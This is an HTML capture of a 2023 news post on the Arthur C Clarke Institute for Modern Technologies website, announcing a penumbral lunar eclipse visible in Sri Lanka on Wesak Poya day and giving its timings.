

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.accimt.ac.lk/?p=8591
body_size: 34186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>A Penumbral Lunar Eclipse on Wesak Poya Day &#8211; A C C I M T</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A C C I M T &raquo; Feed" href="https://www.accimt.ac.lk/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="A C C I M T &raquo; Comments Feed" href="https://www.accimt.ac.lk/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="A C C I M T &raquo; A Penumbral Lunar Eclipse on Wesak Poya Day Comments Feed" href="https://www.accimt.ac.lk/?feed=rss2&#038;p=8591" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-custom-select-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-slick-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.14' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
    .wpcp-wrapper-6285 .sp-wpcpro-section-title {
        margin-bottom: 30px;
    }
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev:hover,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev i,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev i:hover,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	.wpcp-carousel-wrapper #sp-wp-carousel-free-id-6285.wpcp-post-carousel .wpcp-single-item {
		background: #f9f9f9;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-6285.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/owl.carousel.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/owl.theme.default.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/responsive.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='timed-content-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/timed-content/css/timed-content.css?ver=2.57' type='text/css' media='all' />
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","ajax_nonce":"d1075d963d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/timed-content/js/timed-content.js?ver=2.57'></script>
<link rel='https://api.w.org/' href='https://www.accimt.ac.lk/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.accimt.ac.lk/ACCIMT2/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.accimt.ac.lk/ACCIMT2/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='සිංහල දෙමළ අලුත් අවුරුදු කෑම මේසය -2023' href='https://www.accimt.ac.lk/?p=8559' />
<link rel='next' title='ආතර් සී ක්ලාක් ආයතනයේ සුභ සාධක සමිතිය මඟින් සංවිධානය කළ වරු පිරිත් දේශනාව සහ උදෑසන හීල් දානමය පිංකම' href='https://www.accimt.ac.lk/?p=8594' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://www.accimt.ac.lk/?p=8591" />
<link rel='shortlink' href='https://www.accimt.ac.lk/?p=8591' />
<link rel="alternate" type="application/json+oembed" href="https://www.accimt.ac.lk/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.accimt.ac.lk%2F%3Fp%3D8591" />
<link rel="alternate" type="text/xml+oembed" href="https://www.accimt.ac.lk/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.accimt.ac.lk%2F%3Fp%3D8591&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-142150854-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="pingback" href="https://www.accimt.ac.lk/ACCIMT2/xmlrpc.php"><style type='text/css' media='all'></style>
<link rel="icon" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" />
<meta name="msapplication-TileImage" content="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.caption-wrapper.caption-left .small-caption{
	font-size:20px;
}


.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 370px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}

.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 380px);
	padding-left: 30px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}

section.featured-section {
	background: #eef2f5;
	padding: 20px 0 30px 0;
	margin-bottom: 80px;
}

.gallery-section {
	margin-top: -50px;
	margin-bottom: 0px;
}

.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-top: -50px;
	margin-bottom: 30px;
	line-height: 0;
}

.blog-section {
	margin-top: -60px;
}

.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-top : -50px;
}

.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom : 25px;
}

.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #fff;
	border-color : #eee;
	border-bottom-color : #fff;
	border-style: solid;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #fff;
	border-color : #eee;
	border-top-color: #fff;
	border-style: solid;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}

/*Slider section*/
.caption-wrapper .small-caption {
	background:rgba(0,0,0,0.7);
	border-radius: 5px;
	padding: 15px;
	color: #fff;
	font-family: "hind",sans-serif;
	font-size: 1.7em;
	font-weight: 300;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 300px;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 50%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}


/*Post page padding and removed featured image*/
.single.single-post .site-content {
	margin-top: 10px;
}

.single-post .wp-post-image {
	display: none;
}

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.entry-footer {
    display: none;
}

/* below slider section */
section.below-slider-section {
	background: #00316e;
	color: #fff;
	padding: 20px 0;
	margin-bottom: 0px;
	/*margin-top: 5px;*/
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 5px;
	font-size: 20px;
	font-family: hind;
	margin-top: 5px;
}
.below-slider-section .widget_text a:hover {
	background: #0070fc;
	color: #fff;
}
.below-slider-section .widget_text a {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}

.team-section {
	margin-top: 20px;
	margin-bottom:10px;
}

.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 1%;
	position: relative;
	line-height: 2;
	overflow: hidden;
}

		</style>
		</head>

<body class="post-template-default single single-post postid-8591 single-format-standard wp-custom-logo dpt the100-template1 the100-fullwidth group-blog elementor-default">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-one">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap"><i class="fa fa-envelope"></i> info@accmt.ac.lk
<i class="fa fa-phone"></i> +94-11-2650569
</div>								<div class="ed-social-icons">
										<div class="social-icons">
		
				<a href="#" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
		
				<a href="https://www.linkedin.com/company/accimt" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding ">
																<div class="site-logo">								
										<a href="https://www.accimt.ac.lk/" class="custom-logo-link" rel="home" itemprop="url"><img width="263" height="263" src="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" class="custom-logo" alt="A C C I M T" itemprop="logo" srcset="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png 263w, https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo-150x150.png 150w" sizes="(max-width: 263px) 100vw, 263px" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://www.accimt.ac.lk/" rel="home">A C C I M T</a></h1>
																	<p class="site-description">Arthur C Clarke Institute for Modern Technologies</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-480"><a href="https://www.accimt.ac.lk/">HOME</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.accimt.ac.lk/?page_id=817">ABOUT US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731"><a href="#">RESEARCH</a>
<ul class="sub-menu">
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://www.accimt.ac.lk/?p=102">RESEARCH AND DEVELOPMENT</a></li>
	<li id="menu-item-10201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10201"><a href="https://ecrisa.accimt.ac.lk/">ECRISA 2026 &#8211; RESEARCH CONFERENCE</a></li>
</ul>
</li>
<li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1337"><a href="http://www.accimt.ac.lk/ACCIMT2/?p=101">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://www.accimt.ac.lk/?page_id=5479">Library</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.accimt.ac.lk/?page_id=2104">TEST AND MEASUREMENT</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.accimt.ac.lk/?page_id=2111">CONSULTANCY AND REPAIR SERVICES</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.accimt.ac.lk/?page_id=2107">INSTRUMENT CALIBRATION</a></li>
	<li id="menu-item-6630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6630"><a href="http://www.accimt.ac.lk/?page_id=6625">EQUIPMENT BASE</a></li>
</ul>
</li>
<li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#">DIVISIONS</a>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.accimt.ac.lk/?page_id=530">COMMUNICATION ENGINEERING</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.accimt.ac.lk/?page_id=763">ELECTRONIC AND MICROELECTRONICS</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.accimt.ac.lk/?page_id=768">INDUSTRIAL SERVICES</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.accimt.ac.lk/?page_id=779">INFORMATION TECHNOLOGY</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.accimt.ac.lk/?page_id=689">SPACE APPLICATIONS</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.accimt.ac.lk/?page_id=670">ASTRONOMY</a></li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.accimt.ac.lk/?page_id=393">CONTACT</a></li>
<li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://www.accimt.ac.lk/?page_id=10009">REPORTS</a></li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<i class="fa fa-search"></i>
									<div class="header-search-wrap">
										<span class="fa fa-close"></span>
										<form role="search" method="get" class="search-form" action="https://www.accimt.ac.lk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-8591" class="post-8591 post type-post status-publish format-standard has-post-thumbnail hentry category-old-blogs">
	<div class='post-img-wrap'><img width="1170" height="782" src="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038-1170x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title">A Penumbral Lunar Eclipse on Wesak Poya Day</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.accimt.ac.lk/?p=8591" rel="bookmark"><time class="entry-date published" datetime="2023-05-05T14:22:25+00:00">May 5, 2023</time><time class="updated" datetime="2023-05-05T14:22:26+00:00">May 5, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.accimt.ac.lk/?author=1">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			
<p>A Penumbral lunar eclipse is visible to
Sri Lanka on 5th May, 2023, the Wesak Poya day. Eclipse starts at 20:44, mid
eclipse occurs at 22:53 and it ends at 01:02. A penumbral lunar eclipse occurs
when the Moon passes through the Earth&#8217;s penumbra, the outer part of the shadow
that the Earth casts in space. During this type of eclipse, the Moon appears
slightly dimmer than usual, but it does not become completely dark or red like
it does during a total lunar eclipse. </p>



<figure class="wp-block-image"><img src="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038-1024x717.jpg" alt="" class="wp-image-8592" srcset="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038-1024x717.jpg 1024w, https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038-300x210.jpg 300w, https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038-768x538.jpg 768w, https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/05/Screenshot-2023-05-05-195038.jpg 1179w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.accimt.ac.lk/?cat=41" rel="category">Old News and Events</a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=8591#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.accimt.ac.lk/ACCIMT2/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.accimt.ac.lk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
